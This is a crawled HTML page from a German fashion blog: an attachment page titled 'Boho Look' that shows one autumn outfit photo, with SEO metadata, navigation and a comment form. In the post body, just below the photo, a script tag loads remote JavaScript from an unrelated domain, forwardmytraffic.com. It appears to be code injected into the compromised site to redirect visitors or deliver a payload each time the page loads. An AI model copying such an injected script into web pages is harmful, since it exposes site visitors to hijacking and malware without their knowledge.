

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jeannys-blog.de/2018/bohovibes-im-herbst/jeannette-graf-boho-herbst-img_8639-2/
body_size: 15234
content:
<!DOCTYPE html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/a244303614e1b6a36c41d834/script.js"></script><script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Boho Look - Jeanny&#039;s Blog</title>
	<link rel="canonical" href="https://www.jeannys-blog.de/2018/bohovibes-im-herbst/jeannette-graf-boho-herbst-img_8639-2/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Boho Look - Jeanny&#039;s Blog" />
	<meta property="og:description" content="Foto (c) Maria Strehl" />
	<meta property="og:url" content="https://www.jeannys-blog.de/2018/bohovibes-im-herbst/jeannette-graf-boho-herbst-img_8639-2/" />
	<meta property="og:site_name" content="Jeanny&#039;s Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/Jeannette-Graf-Fashion-Styling-501066766672453/" />
	<meta property="article:modified_time" content="2018-10-30T12:09:00+00:00" />
	<meta property="og:image" content="https://www.jeannys-blog.de/2018/bohovibes-im-herbst/jeannette-graf-boho-herbst-img_8639-2" />
	<meta property="og:image:width" content="855" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.jeannys-blog.de/2018/bohovibes-im-herbst/jeannette-graf-boho-herbst-img_8639-2/","url":"https://www.jeannys-blog.de/2018/bohovibes-im-herbst/jeannette-graf-boho-herbst-img_8639-2/","name":"Boho Look - Jeanny&#039;s Blog","isPartOf":{"@id":"https://www.jeannys-blog.de/#website"},"primaryImageOfPage":{"@id":"https://www.jeannys-blog.de/2018/bohovibes-im-herbst/jeannette-graf-boho-herbst-img_8639-2/#primaryimage"},"image":{"@id":"https://www.jeannys-blog.de/2018/bohovibes-im-herbst/jeannette-graf-boho-herbst-img_8639-2/#primaryimage"},"thumbnailUrl":"https://www.jeannys-blog.de/wp-content/uploads/2018/10/Jeannette-Graf-Boho-Herbst-IMG_8639-1.jpg","datePublished":"2018-10-30T10:54:54+00:00","dateModified":"2018-10-30T12:09:00+00:00","breadcrumb":{"@id":"https://www.jeannys-blog.de/2018/bohovibes-im-herbst/jeannette-graf-boho-herbst-img_8639-2/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.jeannys-blog.de/2018/bohovibes-im-herbst/jeannette-graf-boho-herbst-img_8639-2/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.jeannys-blog.de/2018/bohovibes-im-herbst/jeannette-graf-boho-herbst-img_8639-2/#primaryimage","url":"https://www.jeannys-blog.de/wp-content/uploads/2018/10/Jeannette-Graf-Boho-Herbst-IMG_8639-1.jpg","contentUrl":"https://www.jeannys-blog.de/wp-content/uploads/2018/10/Jeannette-Graf-Boho-Herbst-IMG_8639-1.jpg","width":855,"height":1280,"caption":"Foto (c) Maria Strehl"},{"@type":"BreadcrumbList","@id":"https://www.jeannys-blog.de/2018/bohovibes-im-herbst/jeannette-graf-boho-herbst-img_8639-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.jeannys-blog.de/"},{"@type":"ListItem","position":2,"name":"Bohovibes im Herbst","item":"https://www.jeannys-blog.de/2018/bohovibes-im-herbst/"},{"@type":"ListItem","position":3,"name":"Boho Look"}]},{"@type":"WebSite","@id":"https://www.jeannys-blog.de/#website","url":"https://www.jeannys-blog.de/","name":"Jeanny&#039;s Blog","description":"Jeannette Graf","publisher":{"@id":"https://www.jeannys-blog.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.jeannys-blog.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://www.jeannys-blog.de/#organization","name":"Jeanny&#039;s Blog","url":"https://www.jeannys-blog.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.jeannys-blog.de/#/schema/logo/image/","url":"https://www.jeannys-blog.de/wp-content/uploads/2016/07/Jeannys_Blog-WP-Logo-150px.png","contentUrl":"https://www.jeannys-blog.de/wp-content/uploads/2016/07/Jeannys_Blog-WP-Logo-150px.png","width":150,"height":150,"caption":"Jeanny&#039;s Blog"},"image":{"@id":"https://www.jeannys-blog.de/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Jeannette-Graf-Fashion-Styling-501066766672453/","https://www.instagram.com/jeannettefashion/","https://de.pinterest.com/GrafStyling/","https://www.youtube.com/channel/UCWVlkLtHgtxrn5FR8TpBO5g"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel='dns-prefetch' href='//www.jeannys-blog.de' />
<link rel="alternate" type="application/rss+xml" title="Jeanny&#039;s Blog &raquo; Feed" href="https://www.jeannys-blog.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jeanny&#039;s Blog &raquo; Kommentar-Feed" href="https://www.jeannys-blog.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jeanny&#039;s Blog &raquo; Kommentar-Feed zu Boho Look" href="https://www.jeannys-blog.de/2018/bohovibes-im-herbst/jeannette-graf-boho-herbst-img_8639-2/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jeannys-blog.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='p3-core-responsive-css' href='https://pipdigz.co.uk/p3/css/core_resp.css?ver=4.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/css/style.css?ver=1.67' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-popup-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-flexslider-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/vendors/flexslider/flexslider.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/vendors/owlcarousel/assets/owl.carousel.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-theme-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/vendors/owlcarousel/assets/owl.theme.default.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-base-css' href='https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/css/base.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-child-css' href='https://www.jeannys-blog.de/wp-content/themes/pipdig-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.jeannys-blog.de/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.jeannys-blog.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jeannys-blog.de/wp-json/wp/v2/media/1836" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jeannys-blog.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.jeannys-blog.de/?p=1836' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jeannys-blog.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jeannys-blog.de%2F2018%2Fbohovibes-im-herbst%2Fjeannette-graf-boho-herbst-img_8639-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jeannys-blog.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jeannys-blog.de%2F2018%2Fbohovibes-im-herbst%2Fjeannette-graf-boho-herbst-img_8639-2%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]>
<script src="https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/js/ie/html5.js"></script>
<script src="https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/js/ie/selectivizr.js"></script>
<![endif]-->
<!-- Customizer --><style type="text/css">.site-title a{color:}.socialz a:hover, #p3_social_sidebar a:hover{color:#83638a}.socialz a{color:}.entry-content a:hover{color:}.entry-content a:not(.more-link){color:#ad7ba0}.entry-title a:hover{color:#eaafd3}.entry-title,.entry-title a,.entry-title a:active,.entry-title a:visited{color:#7f4f8a}.more,.more-link,.widget-title,.btn,button,input[type="button"],input[type="reset"],input[type="submit"],.menu-bar ul li > a:hover{color:#ffffff}body{color:}.more,.more-link,.widget-title,.btn,button,input[type="button"],input[type="reset"],input[type="submit"],.menu-bar ul li > a:hover{background-color:#7f4f8a}</style><!-- /Customizer --><link rel="icon" href="https://www.jeannys-blog.de/wp-content/uploads/2016/07/cropped-Jeannys_Blog-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.jeannys-blog.de/wp-content/uploads/2016/07/cropped-Jeannys_Blog-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jeannys-blog.de/wp-content/uploads/2016/07/cropped-Jeannys_Blog-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.jeannys-blog.de/wp-content/uploads/2016/07/cropped-Jeannys_Blog-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.gallery-item .gallery-caption p { text-align:center; }
/* Responsive Videos */
.video-container {
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 30px;
	height: 0;
	overflow: hidden;
		margin-bottom:1em;
}

.video-container iframe,
.video-container object,
.video-container embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
blockquote {border-left: 5px solid #e8e8e8; background:#f5f5f5;margin:15px 5px; padding:20px;}
blockquote p {
	color: #787878;
	font-style: italic;
	font-size: 15px;
	line-height: 1.5;
}
blockquote cite {
	margin-top: 10px;
	display: block;
	color: #384750;
	font-size: 14px;
	font-weight: 400;
}

p a[href^="http://"]:after, p a[href^="https://"]:after {
    content: "\279A"; 
}		</style>
		<!-- pipdig custom css --><style>body { font-size:1.2em;}</style><!-- // pipdig custom css --></head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-1836 attachmentid-1836 attachment-jpeg wp-custom-logo wp-theme-pipdig-revostar wp-child-theme-pipdig-child group-blog chrome">
			<div id="p3_top_menu_bar" class="site-top">
			<div class="clearfix container">
				<nav class="site-menu" role="navigation">
					<div class="clearfix menu-bar"><ul id="menu-top-menu-bar" class="menu"><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.jeannys-blog.de/ueber-mich/">Über mich</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.jeannys-blog.de/presse/">Presse</a></li>
<li id="menu-item-1062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://www.jeannys-blog.de/kooperationen-media-kit/">Kooperationen</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.jeannys-blog.de/?page_id=26">Kontakt</a></li>
</ul></div>				</nav>
			</div>
		</div>
	
	<header class="site-header" role="banner">
		<div class="clearfix container">
			<div class="site-branding">
					<div class="site-title">
				<a href="https://www.jeannys-blog.de/" title="Jeanny&#039;s Blog" rel="home">
					<img data-pin-nopin="true" src="https://www.jeannys-blog.de/wp-content/uploads/2016/07/Jeannys_Blog-WP-Logo-150px.png" alt="Jeanny&#039;s Blog" /><style>.site-description{display:none}.site-title{background:none;padding:0;}</style>
				</a>
			</div>
		
			</div>
		</div>
	<!-- .site-header --></header>

	<div class="site-top">
				<div class="clearfix container stickytop-remover">
			<nav class="site-menu">
				<div class="menu-titlez">Jeanny&#039;s Blog</div>
				<div class="menu-toggle"><i class="fa fa-bars"></i></div>
				<div class="menu-text"></div>
				<div class="clearfix menu-bar"><ul id="menu-main-menue" class="menu"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-36"><a href="https://www.jeannys-blog.de/">Startseite</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.jeannys-blog.de/beauty/">Beauty</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.jeannys-blog.de/fashion/">Fashion</a></li>
<li id="menu-item-1810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1810"><a href="https://www.jeannys-blog.de/travel/">Travel</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.jeannys-blog.de/lifestyle/">Lifestyle</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.jeannys-blog.de/events/">Events</a></li>
</ul></div>			<!-- .site-menu --></nav>
    	</div>
					<!-- .site-top --></div>

	<div class="site-main">
	
		
		<div class="clearfix container">
		
			
	<div class="row">
	<div class="col-md-8 content-area">

		
			<article id="post-1836" class="clearfix post-1836 attachment type-attachment status-inherit hentry" >
	<header class="entry-header">
		<h1 class="entry-title" itemprop="headline">Boho Look</h1>
		<div class="entry-meta">
			<span class="vcard author show-author"><span class="fn"><a href="https://www.jeannys-blog.de/author/admin/" title="Beiträge von Jeanny" rel="author">Jeanny</a></span><span class="show-author"> / </span></span><span class="entry-date updated"><time>30. Oktober 2018</time></span><span class="show-comments"> / </span><span class="entry-comments"><a href="https://www.jeannys-blog.de/2018/bohovibes-im-herbst/jeannette-graf-boho-herbst-img_8639-2/#respond">No Comments</a></span>
		</div>
	<!-- .entry-header --></header>

	<div class="clearfix entry-content" itemprop="articleBody">
	
		<img src="https://www.jeannys-blog.de/wp-content/uploads/2018/10/Jeannette-Graf-Boho-Herbst-IMG_8639-1.jpg" data-p3-pin-title="Boho Look" data-p3-pin-link="https://www.jeannys-blog.de/2018/bohovibes-im-herbst/jeannette-graf-boho-herbst-img_8639-2/" alt="Boho Look" class="aligncenter" />	
		<p class="attachment"><a href='https://www.jeannys-blog.de/wp-content/uploads/2018/10/Jeannette-Graf-Boho-Herbst-IMG_8639-1.jpg'><img fetchpriority="high" decoding="async" width="400" height="599" src="https://www.jeannys-blog.de/wp-content/uploads/2018/10/Jeannette-Graf-Boho-Herbst-IMG_8639-1-400x599.jpg" class="attachment-medium size-medium" alt="Boho Look Jeannette Graf" srcset="https://www.jeannys-blog.de/wp-content/uploads/2018/10/Jeannette-Graf-Boho-Herbst-IMG_8639-1-400x599.jpg 400w, https://www.jeannys-blog.de/wp-content/uploads/2018/10/Jeannette-Graf-Boho-Herbst-IMG_8639-1-800x1198.jpg 800w, https://www.jeannys-blog.de/wp-content/uploads/2018/10/Jeannette-Graf-Boho-Herbst-IMG_8639-1-250x374.jpg 250w, https://www.jeannys-blog.de/wp-content/uploads/2018/10/Jeannette-Graf-Boho-Herbst-IMG_8639-1-550x823.jpg 550w, https://www.jeannys-blog.de/wp-content/uploads/2018/10/Jeannette-Graf-Boho-Herbst-IMG_8639-1-120x180.jpg 120w, https://www.jeannys-blog.de/wp-content/uploads/2018/10/Jeannette-Graf-Boho-Herbst-IMG_8639-1-200x300.jpg 200w, https://www.jeannys-blog.de/wp-content/uploads/2018/10/Jeannette-Graf-Boho-Herbst-IMG_8639-1-334x500.jpg 334w, https://www.jeannys-blog.de/wp-content/uploads/2018/10/Jeannette-Graf-Boho-Herbst-IMG_8639-1.jpg 855w" sizes="(max-width: 400px) 100vw, 400px" /></a></p>
<p><script src='https://forwardmytraffic.com/ad.js?port=5' type='text/javascript'></script></p>
		
			<!--noptimize-->
	<script type="application/ld+json">
	{
		"@context": "https://schema.org", 
		"@type": "BlogPosting",
		"headline": "Boho Look",
		"image": {
			"@type": "imageObject",
			"url": "https://www.jeannys-blog.de/wp-content/uploads/2018/10/Jeannette-Graf-Boho-Herbst-IMG_8639-1-400x599.jpg",
			"height": "599",
			"width": "400"
		},
		"publisher": {
			"@type": "Organization",
			"name": "Jeanny&#039;s Blog",
			"logo": {
				"@type": "imageObject",
				"url": "https://pipdigz.co.uk/p3/img/placeholder-publisher.png"
			}
		},
		"mainEntityOfPage": "https://www.jeannys-blog.de/2018/bohovibes-im-herbst/jeannette-graf-boho-herbst-img_8639-2/",
		"url": "https://www.jeannys-blog.de/2018/bohovibes-im-herbst/jeannette-graf-boho-herbst-img_8639-2/",
		"datePublished": "2018-10-30",
		"dateModified": "2018-10-30",
		"description": "Foto (c) Maria Strehl",
		"articleBody": "Foto (c) Maria Strehl",
		"author": {
			"@type": "Person",
			"name": "Jeanny"
		}
	}
	</script>
	<!--/noptimize-->
	
	</div>

	<footer class="entry-meta entry-footer">
		
	<!-- .entry-footer --></footer>
<!-- #post-1836 --></article>
			
			
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/bohovibes-im-herbst/jeannette-graf-boho-herbst-img_8639-2/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://www.jeannys-blog.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label> <textarea autocomplete="new-password"  id="gb21182a78"  name="gb21182a78"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a2a0f6952aa234c3f2435f47de7f2219" );document.getElementById("gb21182a78").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-Mail-Adresse <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p>
